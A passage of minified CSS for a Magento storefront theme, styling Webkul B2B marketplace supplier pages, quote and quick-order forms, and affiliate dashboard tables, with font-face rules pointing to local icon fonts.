#wk-mp-menu-transaction>a:before{font-family:"webkul-font";content:'\005e'}body .wk-mp-menu #wk-mp-menu-review>a:before{font-family:"webkul-font";content:'\0039'}body #wk-mp-nav .level-0>a{text-align:left;padding:10px;position:relative;text-transform:unset}body .wk-mp-menu .wk-mp-item-review>a{padding:10px !important}.secondary.wk-secondary{display:inline-block;width:100%;text-align:left;margin-top:5px}.wk-logo-image-block label{display:inline-block;width:100px;height:100px;border:1px solid #ccc;border-radius:50%;overflow:hidden}.wk-logo-image-block input{display:none}.wk-logo-image-block img{max-width:100%;max-height:100%;width:100%;height:100%;cursor:pointer}.wk-image-button{display:inline-block;background:#007bbb;color:#fff;padding:5px 20px;margin-right:10px;border-radius:2px;font-weight:600;font-size:12px;cursor:pointer}.wk-logo-container{display:inline-block;width:100%}.wk-logo-image-block{display:inline-block;float:left}.wk-logo-content-block{display:inline-block;float:left;margin-top:10px;padding-left:15px}.wk-banner-image{display:inline-block;width:100%;margin:10px 0}.wk-banner-image img{width:100%}.wk-supplier-tabs label{display:inline-block;margin-bottom:5px}.wk-fieldset-sub-title{display:inline-block;width:100%;font-size:16px;font-weight:600;color:#222;margin-bottom:10px}.wk-msg-unseen-count{background-color:#fd5959;color:#fff;font-size:11px;font-weight:600;padding:0 6px;border-radius:10px}#wk-msg-attachments-container2{padding:5px 0}.wk-msg-attachment{display:inline-block;width:100%}.active+.wk-display-none{display:inline!important}.wk-mp-dashboard-total-container{display:inline-flex}.modal-slide._show{z-index:900 !important}.modal-slide.magento{z-index:900 !important}.action-close{display:block !important}@font-face{font-family:'font-awesome';src:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/FontAwesome/fontawesome-webfont.eot');src:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/FontAwesome/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/FontAwesome/fontawesome-webfont.woff2') format('woff2'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/FontAwesome/fontawesome-webfont.woff') format('woff'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/FontAwesome/fontawesome-webfont.ttf') format('truetype'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/FontAwesome/fontawesome-webfont.svg#font-awesome') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'webkul-font';src:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.eot');src:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.eot?#iefix') format('embedded-opentype'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.woff2') format('woff2'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.woff') format('woff'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.ttf') format('truetype'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/Supplier-Icons/Webkul-Font.svg#webkul-font') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Admin Icons';src:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/admin-icons/admin-icons.eot');src:url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/admin-icons/admin-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/admin-icons/admin-icons.woff2') format('woff2'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/admin-icons/admin-icons.woff') format('woff'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/admin-icons/admin-icons.ttf') format('truetype'),url('../../frontend/MageBig/martfury_custom/en_US/Webkul_B2BMarketplace/fonts/admin-icons/admin-icons.svg#Admin Icons') format('svg');font-weight:400;font-style:normal}.marketplace-seller-collection .page-title-wrapper,.marketplace-seller-feedback .page-title-wrapper,.marketplace-seller-location .page-title-wrapper,.marketplace-seller-profile .page-title-wrapper,.page-layout-seller-1column .page-title-wrapper,.sellersubdomain-collection-index .page-title-wrapper,.sellersubdomain-feedback-index .page-title-wrapper,.sellersubdomain-location-index .page-title-wrapper,.sellersubdomain-profile-index .page-title-wrapper{display:none!important}@media (min-width:768px),print{.marketplace-seller-collection .sections.nav-sections,.page-layout-seller-1column .sections.nav-sections,.marketplace-seller-feedback .sections.nav-sections,.marketplace-seller-location .sections.nav-sections,.marketplace-seller-profile .sections.nav-sections,.sellersubdomain-collection-index .sections.nav-sections,.sellersubdomain-feedback-index .sections.nav-sections,.sellersubdomain-location-index .sections.nav-sections,.sellersubdomain-profile-index .sections.nav-sections{margin-bottom:25px!important}#wk-supplier-request-quote,#wk-supplier-quick-order{width:70%}}@media (max-width:767px),print{#wk-supplier-request-quote,#wk-supplier-quick-order{width:100%}}.marketplace-seller-collection .page-main,.marketplace-seller-feedback .page-main,.marketplace-seller-location .page-main,.marketplace-seller-profile .page-main,.page-layout-seller-1column .page-main,.sellersubdomain-collection-index .page-main,.sellersubdomain-feedback-index .page-main,.sellersubdomain-location-index .page-main,.sellersubdomain-profile-index .page-main{padding:0!important;width:100%!important;max-width:100%!important}.wk-supplier-design .ask-que{display:inherit!important}.wk-supplier-msg-btn.askque{float:none!important}.wk-supplier-banner{position:relative;overflow:hidden}.wk-supplier-banner.wk-supplier-margin-bottom{margin-bottom:20px}.wk-supplier-margin-bottom{margin-bottom:15px;display:inline-block;width:100%}.wk-supplier-banner img{width:100%;display:inherit}.wk-list-container.wk-supplier-header{color:#fff;background:rgba(25,25,25,.7);position:absolute;font-weight:700;text-align:left;border-radius:2px}@media all and (max-width:709px){.wk-list-container.wk-supplier-header{top:10%;left:5%;padding:10px}}@media all and (min-width:710px) and (max-width:767px){.wk-list-container.wk-supplier-header{font-size:1.5rem;top:50px;left:50px;padding:30px 15px;width:35%}}@media all and (min-width:768px){.wk-list-container.wk-supplier-header{font-size:2rem;top:50px;left:50px;padding:30px 15px;width:35%}}.wk-supplier-collection-title-container{display:inline-block}.wk-supplier-collection-header-box{font-size:1.4rem;font-weight:600;min-height:120px}.wk-supplier-collection-header-box,.wk-supplier-collection-container{padding-left:20px!important;padding-right:20px!important;box-sizing:border-box!important}.wk-supplier-logo-container{display:inline-block;width:100px;height:100px;border:1px solid #ccc;border-radius:100px;overflow:hidden;position:absolute;top:6%;left:0}.wk-supplier-collection-logo{width:104px;max-width:104px;height:104px;position:absolute;top:-2px;left:-2px}.wk-supplier-logo-container,.wk-supplier-collection-title-container{float:left}.wk-supplier-collection-title-container{display:inline-block;vertical-align:text-top;padding:10px 20px;padding-left:120px;position:relative}a.wk-supplier-collection-title,a.wk-supplier-collection-title:visited,a.wk-supplier-collection-title:hover,a.wk-supplier-collection-title:active{font-size:2rem;font-weight:600;color:inherit}.wk-supplier-menu-box.wk-supplier-margin-bottom{padding-bottom:15px}.wk-supplier-menu-container{background:#f0f0f0;width:100%;display:inline-block}.wk-supplier-menu-ul{list-style:none;margin:0 auto;padding:0;max-width:1260px}.wk-supplier-menu-li{padding:0 10px;margin:0;line-height:47px;display:inline-block}.wk-supplier-menu-title{font-weight:600}.wk-supplier-menu-li.active{border-bottom:3px solid #ff5501}.wk-supplier-rating-summary{padding:5px 0}.wk-supplier-rating-summary .rating-summary .rating-result{vertical-align:baseline}.wk-supplier-rating-avg,.wk-supplier-rating-row-avg{color:#006bb4}.wk-supplier-collection-location{padding-left:15px;position:relative}.wk-supplier-collection-header-txt{color:#5f5f5f;line-height:initial}.wk-supplier-collection-location:before{content:"\f041";font-family:"font-awesome";left:0;font-size:1.8rem;position:absolute}.wk-supplier-verified{padding:0 5px;color:#1979c3;position:relative;padding-left:20px;margin-left:15px}.wk-supplier-premium{color:#f7962b;padding:0 5px;position:relative;padding-left:20px;margin-left:15px}.wk-supplier-verified:before{position:absolute;left:0;top:-2px;content:"\0040";font-family:"webkul-font";font-size:1.7rem}.wk-supplier-premium:before{position:absolute;left:0;top:-2px;content:"\0041";font-family:"webkul-font";font-size:1.7rem}.wk-supplier-container-left{float:left}.wk-supplier-container-right{float:right}.wk-supplier-msg-container{text-align:right}.wk-supplier-info-wrapper{width:100%;display:inline-block}.wk-supplier-btn-wrapper button,.wk-supplier-msg-container button{color:#fff;background:#f7962b;border-color:#f7962b;box-shadow:none;font-weight:700;text-transform:uppercase}.wk-supplier-info-container,.wk-supplier-response-rate-container,.wk-supplier-response-time-container{display:inline-block;padding:7px 7px 7px 20px;position:relative}.wk-supplier-info-container{padding-left:0}.wk-supplier-minilogo-container{display:inline-block;width:35px;height:35px;border:1px solid #ccc;border-radius:35px;overflow:hidden}.wk-supplier-collection-minilogo{width:35px;height:35px}.wk-supplier-info-row{width:100%;display:inline-block}.wk-supplier-info-title-container{display:inline-block;padding-left:10px}.wk-supplier-response-rate-container:before{color:#f7962b;content:"\0042";font-family:"webkul-font";position:absolute;left:0;font-size:1.7rem}.wk-supplier-response-time-container:before{color:#f7962b;content:"\0043";font-family:"webkul-font";position:absolute;left:0;font-size:1.7rem}.wk-supplier-msg-container>button>span:before{content:"\f0e0";font-family:font-awesome;padding-right:8px}.wk-supplier-collection-view-btn{text-align:center;padding:30px 10px;display:inline-block;width:100%;box-sizing:border-box}.wk-supplier-collection-view-btn a,.wk-supplier-primary-btn{padding:7px 12px;background-color:#1979c3;border:1px solid #1979c3;color:#fff;text-transform:capitalize;font-weight:700;font-size:1.2rem;display:inline-block;cursor:pointer}.wk-supplier-primary-btn:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.wk-supplier-collection-view-btn a:hover,.wk-supplier-collection-view-btn a:active{background-color:#2575ac;border-color:#2575ac;text-decoration:none;color:#fff}.wk-supplier-collection-header-box a,.wk-supplier-collection-header-box a:visited{color:inherit}.wk-supplier-collection-header-box a:hover,.wk-supplier-collection-header-box a:active{text-decoration:none;color:#333}.wk-supplier-collection-h2{font-weight:700;color:#5f5f5f;margin-top:0}.wk-supplier-products-featured .product-item-info{position:relative}.wk-supplier-products-featured .product-item-info:before{content:"";position:absolute;top:0;left:0;z-index:9;width:0;height:0;border-top:45px solid #02b502;border-right:45px solid transparent}.wk-supplier-products-featured .product-item-info:after{-webkit-font-smoothing:antialiased;font-family:"webkul-font";content:'\0039';position:absolute;font-size:1.6rem;height:1.6rem;letter-spacing:2px;line-height:1.6rem;font-style:normal;font-weight:400;color:#fff;top:5px;left:8px;z-index:9;speak:none}.wk-supplier-profile-block.wk-supplier-products-recently-added,.wk-supplier-profile-block{border-bottom:1px solid #ccc;padding-bottom:30px;margin-bottom:30px}.wk-supplier-rating-block{padding-left:3%;margin-bottom:30px;border-bottom:1px solid #ccc}.wk-supplier-rating-avg-wrapper .rating-summary .rating-result:before,.wk-supplier-rating-avg-wrapper .rating-summary .rating-result>span:before{font-size:2.7rem;height:2.7rem;line-height:2.7rem;letter-spacing:5px}.wk-supplier-rating-avg-wrapper .rating-summary .rating-result{width:auto}.wk-supplier-rating-avg-container{font-size:1.8rem;font-weight:600;display:inline-block;width:100%}.wk-supplier-rating-btn>span:before{content:"\f040";font-family:font-awesome;padding-right:3px;font-weight:400;font-size:1.6rem}.wk-supplier-rating-avg-wrapper{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #ccc}.wk-supplier-rating-row{margin-left:50px;padding:20px 0;border-bottom:1px solid #ccc;position:relative;color:#575757}.wk-supplier-rating-row:before{content:"\f2be";font-family:font-awesome;font-size:3rem;color:#ccc;position:absolute;left:-40px}.wk-supplier-rating-customer-row{text-transform:capitalize;font-weight:600}.wk-supplier-rating-review-summary{padding-bottom:5px;margin:0;font-weight:600;font-size:1.7rem}.wk-supplier-rating-review-row{word-break:break-word}.wk-supplier-aboutus-title h3{margin-top:0;margin-bottom:5px;display:inline-block}.wk-supplier-aboutus-row-container{padding-bottom:20px;display:inline-block;width:100%}.wk-supplier-aboutus-row-container .wk-supplier-container-left{padding-right:5%}ul.wk-supplier-social-icons-data{padding-left:0}li.wk-supplier-profile-box.wk-supplier-icon-wrapper{list-style:none}.wk-supplier-icon-css{padding-left:35px;display:inline-block;position:relative;padding-bottom:5px}.wk-supplier-icon-css:before{content:" ";width:25px;height:25px;position:absolute;left:0;border-radius:3px}.wk-supplier-icon-fb:before{background:#2e5ead}.wk-supplier-icon-tw:before{background:#49caff}.wk-supplier-icon-gplus:before{background:#f54b4b}.wk-supplier-icon-vimeo:before{background:#49caff}.wk-supplier-icon-youtube:before{background:#f54b4b}.wk-supplier-icon-instagram:before{background:#333}.wk-supplier-icon-pinterest:before{background:#f54b4b}.wk-supplier-icon-css:after{font-family:"font-awesome";font-size:1.6rem;font-weight:400;position:absolute;left:0;top:2px;width:25px;text-align:center;color:#fff}.wk-supplier-icon-fb:after{content:"\f09a"}.wk-supplier-icon-tw:after{content:"\f099"}.wk-supplier-icon-gplus:after{content:"\f0d5"}.wk-supplier-icon-vimeo:after{content:"\f27d"}.wk-supplier-icon-youtube:after{content:"\f167"}.wk-supplier-icon-instagram:after{content:"\f16d"}.wk-supplier-icon-pinterest:after{content:"\f231"}.wk-supplier-addr-row{padding:5px}.wk-supplier-btn-wrapper{display:inline-block}.wk-supplier-msg-btn>span:before{content:"\f0e0";font-family:font-awesome;padding-right:3px;font-weight:400;font-size:1.6rem}.wk-supplier-quick-order-btn>span:before{content:"\f07a";font-family:font-awesome;padding-right:3px;font-weight:400;font-size:1.6rem}.wk-supplier-request-quote-btn>span:before{content:"\f155";font-family:font-awesome;padding-right:3px;font-weight:400;font-size:1.6rem}.wk-supplier-menu-li a{color:inherit}.wk-supplier-menu-li a:active,.wk-supplier-menu-li a:hover{text-decoration:none}.wk-supplier-menu-li:hover{color:#151414}.wk-supplier-model-popup.modal-slide._show,.wk-supplier-model-popup.modal-popup._show{background:rgba(25,25,25,.85)}@media only screen and (min-width:768px){.wk-supplier-model-popup .modal-inner-wrap{border-radius:5px;width:45%}.wk-supplier-model-popup .action-close,.wk-supplier-model-popup .action-close,.wk-supplier-model-popup .action-close{position:absolute;width:32px;height:32px;padding:6px;right:-35px;top:-30px;border:3px solid #fff;border-radius:32px;color:#fff;opacity:1;box-sizing:border-box}.wk-supplier-model-popup .action-close:before,.wk-supplier-model-popup .action-close:before,.wk-supplier-model-popup .action-close:before{color:#fff;font-weight:700;top:8px;left:-2px;line-height:initial;right:0;position:absolute;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:60%;content:'\e62f';font-family:'Admin Icons';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center}.sellersubdomain-collection-index .column.main .product-items{margin-left:20px!important}}.wk-supplier-model-popup .label{width:100%!important;text-align:left!important}.wk-supplier-model-popup .modal-header,.wk-supplier-model-popup .modal-body{padding:15px}.wk-supplier-model-popup .modal-header{border-bottom:1px solid #ccc;text-align:left}.wk-supplier-model-popup .wk-supplier-verified{margin:0}.wk-supplier-model-popup .wk-supplier-premium{padding:0}.wk-supplier-model-popup .wk-supplier-info-container,.wk-supplier-model-popup .wk-supplier-response-rate-container,.wk-supplier-model-popup .wk-supplier-response-time-container{display:block;padding:3px 0 3px 20px}.wk-file-field-container,.wk-rfq-file-field-container{padding:15px 0;position:relative}.wk-file-label{position:relative;padding:7px 12px 7px 22px;border-radius:3px;cursor:pointer}.wk-file-label:before{content:"+";position:absolute;left:5px;top:1px;font-size:2rem}.wk-file-field{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:0;cursor:pointer}.wk-uploaded-file{padding:5px;margin:10px 0;border:1px solid #ccc;border-radius:3px;position:relative}.wk-uploaded-file-name,.wk-uploaded-file-del{padding:5px}.wk-uploaded-file-style{border-radius:3px;padding:2px 12px;text-transform:uppercase}.wk-uploaded-file-del{color:#757575;position:absolute;right:5px;top:2px;cursor:pointer}.wk-uploaded-file-del:before{content:'\e62f';font-family:'Admin Icons'}.wk-uploaded-file-del:hover,.wk-uploaded-file-del:active{color:#333}form#ask-form{overflow:overlay}.wk-supplier-model-popup .modal-footer.wk-supplier-btn-wrapper{width:100%;box-sizing:border-box}.askque{float:none}.wk-supplier-checkbox-field-wrapper{text-align:left;position:relative;margin-bottom:20px}.wk-supplier-control-checkbox+.wk-supplier-checkbox-field:before{content:" ";transition:font-size .1s ease-out,color .1s ease-out,border-color .1s linear;position:absolute;background-color:#fff;border:1px solid #adadad;border-radius:2px;height:1.4rem;width:1.4rem;top:1px;text-align:center;vertical-align:top;z-index:8}.wk-supplier-checkbox-field-wrapper input{position:absolute;cursor:pointer;opacity:.01;overflow:hidden;vertical-align:top;z-index:9}.wk-supplier-checkbox-txt{padding:4px 0 5px 20px}.wk-supplier-control-checkbox:checked+.wk-supplier-checkbox-field:before{content:"\f00c";font-family:font-awesome;font-size:1.1rem;color:#fff;border-color:#1979c3;background:#1979c3}.wk-file-label+.wk-uploaded-file-row{background:rgba(255,255,255,.7)}.wk-uploaded-file-row{width:20px;height:22px;padding:6px 57px;position:absolute;top:15px}.wk-uploaded-file-row img{width:20px;height:20px}.mail-procss{cursor:wait;opacity:.7!important}.wk-supplier-products-row-container{padding:15px;background:#f5f5f5;border-radius:3px}#wk-supplier-request-quote input,#wk-supplier-request-quote textarea,#wk-supplier-request-quote select,#wk-supplier-quick-order input,#wk-supplier-quick-order textarea,#wk-supplier-quick-order select{border-radius:3px}input[type=text]::placeholder{color:#bbb}.wk-supplier-product-images-container{display:inline-block;width:100%}.wk-supplier-image{margin-bottom:5px;border:1px solid #ccc;box-sizing:border-box;display:inline-block;float:left;height:100px;margin:0 .8rem;overflow:hidden;position:relative;width:100px;border-radius:5px}.wk-supplier-image-placeholder{border-style:dashed}.wk-supplier-image-placeholder:before{color:#a7a7a7;content:"+";display:inline-block;font-size:5rem;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle;position:absolute;top:0;left:0;width:100%;z-index:1}.wk-supplier-image-placeholder .fileinput-button{bottom:0;left:0;position:absolute;right:0;top:0}.wk-supplier-image-placeholder .form-buttons>span{display:none}.wk-supplier-image-placeholder input[type=file]{border:500px solid transparent;bottom:0;cursor:pointer;font-size:10em;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;width:100%;z-index:3}.wk-supplier-image-placeholder-text{bottom:0;color:#a7a7a7;font-size:1.3rem;font-weight:600;left:0;line-height:1.333;margin-bottom:15%;padding:0 1rem;position:absolute;right:0;text-align:center}.wk-supplier-image .spacer{width:100%}.wk-supplier-image .product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;width:100%;z-index:1}.wk-supplier-image .actions [class^=action-],.wk-supplier-image .image-label,.wk-supplier-image[data-image-hidden] .actions [class^=action-],.wk-supplier-image.hidden-for-front .actions [class^=action-]{visibility:hidden}.wk-supplier-image:hover .actions [class^=action-],.wk-supplier-image:hover .image-label,.wk-supplier-image[data-image-hidden]:hover .actions .action-delete,.hidden-for-front:hover .actions [class^=action-]{visibility:visible}.wk-supplier-image .action-delete[type=button]{background:none repeat scroll 0 0 transparent;border:0 none;padding:0;box-shadow:none}.wk-supplier-image .action-delete{bottom:6px;left:6px;position:absolute;z-index:10}.wk-supplier-image .action-delete:before{color:#757575;content:"\f1f8";display:inline-block;font-family:"font-awesome";font-size:1.8rem;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.wk-supplier-image .actions .action-delete span{display:none}.wk-supplier-image .draggable-handle{background:none repeat scroll 0 0 rgba(0,0,0,0);line-height:inherit;cursor:move;display:inline-block;height:20px;left:3px;position:absolute;text-decoration:none;top:2px;width:20px;z-index:3}.wk-supplier-image .draggable-handle:before{color:#757575;content:"\f0c9";display:inline-block;font-family:"font-awesome";font-size:1.8rem;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.wk-supplier-image-placeholder .file-row{height:100%;position:absolute;width:100%}.wk-supplier-image .file-row{background:url(../../frontend/MageBig/martfury_custom/en_US/Webkul_Marketplace/images/ajax-loader-big.gif) no-repeat scroll 50% 50% #fff;bottom:0;height:auto;left:0;margin:auto;overflow:hidden;position:absolute;right:0;text-indent:-999em;top:0;width:auto;z-index:5}.wk-row-product-edit:after{content:"\f040";font-family:font-awesome;padding-right:3px;font-weight:400;font-size:1.6rem;cursor:pointer}.wk-row-product-delete:after{content:"\f1f8";font-family:font-awesome;padding-right:3px;font-weight:400;font-size:1.6rem;cursor:pointer}.wk-row-product-edit,.wk-row-product-delete{color:#1979c3}.wk-row-product-edit:hover,.wk-row-product-delete:hover{color:#2575ac}.wk-rfq-product-table{margin-bottom:20px;width:100%;display:inline-block;overflow:overlay}.wk-rfq-product-table th{width:12%;box-sizing:border-box}.wk-rfq-product-table>thead>tr{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.wk-rfq-product-table>tbody>tr{border-bottom:1px solid #ccc}.wk-supplier-collection-container .search-autocomplete{display:none;margin-top:0;overflow:hidden;position:absolute;z-index:3;box-sizing:border-box}.wk-supplier-collection-container .search-autocomplete ul:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.wk-supplier-collection-container .search-autocomplete ul{margin:0;padding:0;list-style:none none}.wk-supplier-collection-container .search-autocomplete ul li:first-child{border-top:none}.wk-supplier-collection-container .search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px;position:relative;text-align:left;white-space:normal;display:inline-block;width:100%;box-sizing:border-box}.wk-supplier-collection-container .search-autocomplete .qs-option-name{display:inline-block;padding-right:10px;float:left}.wk-supplier-collection-container .search-autocomplete ul li .amount{color:#999;position:initial;float:right}.wk-supplier-collection-container .search-autocomplete .price-container .price{font-size:1.4rem}.wk-supplier-separate-line{width:100%;display:inline-block;border-bottom:1px solid #ccc;margin:10px 0}.wk-supplier-collection-container .fieldset{margin:0 0 10px}.wk-rfq-add-btn-label{position:relative;padding:7px 12px 7px 30px;border-radius:3px;cursor:pointer;font-size:1.4rem;text-transform:uppercase}.wk-rfq-add-btn-label:before{content:"+";position:absolute;left:11.3px;top:5.5px;font-size:1.6rem;font-weight:700;z-index:2;color:#1979c3}.wk-rfq-add-btn-label:after{content:"";width:16px;height:16px;border-radius:10px;background:#fff;position:absolute;top:9px;bottom:9px;left:8px;z-index:1}@media (max-width:767px){.wk-quick-order-product-table th{display:none;width:100%!important;padding:10px 0!important}.wk-quick-order-product-table td{display:inline-block;width:100%!important;padding:10px 0!important}.wk-quick-order-product-table td:before{content:attr(data-th) ':';display:block;font-weight:700}.wk-quick-order-product-table td:last-child:before{display:none}}.wk-quick-order-product-table th:first-child,.wk-quick-order-product-table td:first-child{padding-left:0;width:60%}.wk-quick-order-product-table th:last-child,.wk-quick-order-product-table td:last-child{padding-right:0}#wk-supplier-quick-order .cart-summary{position:relative;width:100%;top:initial!important;padding:0;margin:0}.active #block-summary{display:block!important}.wk-product-detail-section{display:none}.wk-product-detail-section.active{display:block}.swatch-option.color{width:20px;height:20px;float:left;margin:2px}.wk-supplier-design .loading-mask{z-index:999}.wk-supplier-product-block{border-top:1px solid #ccc;padding-top:15px}.wk-supplier-product-row{padding:5px 0}.wk-supplier-product-block .wk-supplier-title{color:#1979c3;font-weight:600}.wk-supplier-product-block .wk-seller-rating{top:34px;margin-left:-17%}.wk-supplier-product-block .wk-block-rating{font-size:13px;font-weight:700;position:relative;padding-left:21px}.wk-supplier-product-block .wk-block-rating:before{position:absolute;font-family:"webkul-font";content:'\0039';left:6px;font-size:12px}.wk-supplier-visit-web>a{color:#1979c3d4;font-weight:600}.wk-supplier-visit-web>a:before{content:"\f0ac";font-family:"font-awesome"}.wk-supplier-product-block a:hover{text-decoration:none}.wk-supplier-product-block .wk-supplier-response-rate-container,.wk-supplier-product-block .wk-supplier-response-time-container{padding:0 7px 0 20px}.wk-supplier-dropdown-wrap{display:inline-block;width:100%}.wk-supplier-dropdown{display:none;width:100%}.active .wk-supplier-dropdown{display:block}.wk-supplier-dropdown-wrap span.action.toggle{color:#575757;cursor:pointer}.wk-supplier-dropdown-wrap span.action.toggle:after{content:'\f107';font-family:'font-awesome'}.wk-supplier-dropdown-wrap span.action.toggle.active:after{content:'\f106'}.wk-supplier-location{color:#575757;font-weight:600}.wk-product-detail-section-wrap .action.back.customization{display:none}.wk-modals-overlay{z-index:899 !important}.action-close.wk-close *{box-sizing:border-box}.action-close.wk-close{display:inline-block;padding:0;width:32px;height:32px;border-radius:50%;text-align:center;box-sizing:border-box}body .action-close.wk-close:before{position:absolute;width:20px;height:14px;left:50%;margin-left:-10px;top:50%;margin-top:-6px}body .action-close.wk-close:hover{border:3px solid #fff;opacity:.8}body .action-close.wk-close:hover:before{color:#fff}.data-grid .data-grid-th._draggable{cursor:grab !important}.data-grid .data-grid-th._sortable{cursor:pointer !important}.wk_row{width:100%;margin-top:8px}.wk_label{display:inline-block;margin-left:38px;vertical-align:top;width:25%}.wk_back_link{float:left;font-size:14px;height:26px;margin:0;padding:12px 0 0 15px}.mpaffiliate-user-banner th{border:1px solid #ccc}.mpaffiliate-user-banner td{border:1px solid #ccc}.mpaffiliate-user-commission th{border:1px solid #ccc}.mpaffiliate-user-commission td{border:1px solid #ccc}.mpaffiliate-user-summary th{border:1px solid #ccc}.mpaffiliate-user-summary td{border:1px solid #ccc}.mpaffiliate-user-sales th{border:1px solid #ccc}.mpaffiliate-user-sales td{border:1px solid #ccc}.mpaffiliate-user-payments th{border:1px solid #ccc}.mpaffiliate-user-payments td{border:1px solid #ccc}.wk_content{border:1px solid #ccc}.wk_content .head{border-bottom:1px solid #ccc;height:40px;padding:0 10px}.wk_content .head .label.name,.wk_content .wk_row_view .label.name{width:100px}.wk_content .head .label{display:inline-block;float:none;font-weight:600;text-align:left;vertical-align:middle;padding:5px}.wk_row_view{border-bottom:1px solid #ccc;min-height:35px;padding:0 10px}.wk_content .head .label.name,.wk_content .wk_row_view .label.name{width:135px}.wk_content .head .label.preview{width:99px}.wk_row_view .label{display:inline-block;text-align:left;vertical-align:middle;padding:3px !important}.wk_row_view .label .image{margin:auto}.wk_row_view .label.preview{width:99px}.wk_row_view .label img{cursor:pointer}.btn_primary{background-color:#006dcc;background-repeat:repeat-x;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-radius:4px;border-width:1px;box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.05);color:#fff;display:inline-block;line-height:20px;opacity:.8;padding:4px 12px;text-align:center;text-decoration:none;text-shadow:0 -1px 0 rgba(0,0,0,.25);vertical-align:middle;width:170px}.btn_primary:hover{opacity:1!important}.list_seller_product{border:1px solid #ccc;display:inline-block;float:left;padding:10px;width:98%;margin-top:10px}.list_seller_product a img{border:1px solid #ccc;height:93px;margin:3px;width:99px}.list_seller_product .label{color:#666;font-family:"Guardian-EgypTT",Georgia,serif;font-size:16px;letter-spacing:.5px}.list_seller_product a img:hover{opacity:.8}.list_seller_product a{text-decoration:none;position:relative}.mp_landing_hover{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_MpAffiliate/images/background.png") repeat scroll 0 0 rgba(0,0,0,0);color:#fff;display:none;font-weight:700;height:51px;left:4px;opacity:1;padding-top:43px;position:absolute;text-align:center;text-transform:uppercase;top:1px;width:99px}.list_seller_product a:hover .mp_landing_hover{display:block}.wk_emptymsg{color:#df2111;font-weight:700;font-size:14px;text-transform:uppercase}.wk_content.sales_list .head .label,.sales_list .wk_row_view .label{width:100px}#placeholder{width:580px;border:1px solid #cdcdcd;padding:20px;border-radius:3px;background-color:#fff;margin-bottom:15px;position:relative;box-shadow:1px 1px 2px #eee,0 -3px 5px #f3f3f3 inset}#chart{width:570px;height:400px}.ex-tooltip{position:absolute;background:#eee;border-radius:3px;border-radius:3px;padding:5px;box-shadow:0 1px 3px #000;box-shadow:0 1px 3px #000;border-collapse:separate;display:none}.wk_content .head .label.ip_address,.wk_content .head .label.date,.wk_content .head .label.time,.wk_content .wk_row_view .label.ip_address,.wk_content .wk_row_view .label.date,.wk_content .wk_row_view .label.time{width:90px}.wk_content .head .label.ref_url,.wk_content .wk_row_view .label.ref_url{width:269px}.wk_content.emilcampaign{border:none}.emaildivproduct{width:100%;padding:10px 0}.productslist{background-color:#fff;border:2px solid #ccc;border-radius:5px;height:90%;left:1.5%;padding:10px;position:absolute;text-align:left;top:2%;width:92.5%;overflow:auto;z-index:96}.productslist button{padding:10px 0;position:relative}.productslist .product{display:inline-block;width:150px;padding:2px}.productslist .product input{margin-right:5px}.wk_traffic_anchor_css a{display:inline-block;color:#5f5d5c;text-decoration:none !important}.wk_traffic_anchor_css{font-weight:700}.wk_traffic_anchor_css a:hover{display:inline-block;color:#ea7900}.wk_traffic_anchor_css strong{display:inline-block;color:#ea7900}div.wk_traffic_anchor_css span{display:inline-block;margin-left:5px;margin-right:5px}.hor-scroll .table{border:1px solid #ccc}.order-products-toolbar{margin-top:5px}input.aff_btn{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_MpAffiliate/images/mail.png") no-repeat 8px center;padding-right:6px;padding-left:46px;height:32px;cursor:pointer;border:1px solid #ccc}input.aff_savebtn{background:url("../../frontend/MageBig/martfury_custom/en_US/Webkul_MpAffiliate/images/save.png") no-repeat 8px center;padding-right:6px;padding-left:46px;height:32px;cursor:pointer;border:1px solid #ccc}@media all and (max-width:780px),print{.account.page-layout-2columns-left .page-wrapper 